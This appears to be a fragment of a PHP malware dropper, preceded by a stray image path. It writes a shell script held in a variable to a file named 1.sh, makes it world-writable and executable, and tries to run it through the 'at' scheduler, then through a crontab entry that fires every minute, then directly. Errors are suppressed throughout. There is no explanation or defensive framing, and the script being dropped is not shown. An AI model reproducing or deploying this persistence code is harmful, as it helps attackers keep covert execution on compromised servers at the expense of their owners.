 @file_put_contents("1.sh", $SCR);
@chmod("1.sh", 0777);
/* try at now, file will be removed, crontab cleaned on success */
@system("at now -f 1.sh", $ret);
if ($ret == 0) {
for ($i = 0; $i < 5; $i++) {
if (! @file_exists("1.sh")) {
print "AT success\n";
exit(0);
}
sleep(1);
}
}
@system("(crontab -l|grep -v crontab;echo;echo '* * * * * ".$SCP."/1.sh')|crontab", $ret);
if ($ret == 0) {
for ($i = 0; $i < 62; $i++) {
if (! @file_exists("1.sh")) {
print "CRONTAB success\n";
exit(0);
}
sleep(1);
}
}
print "Running straight\n";
@system("./1.sh");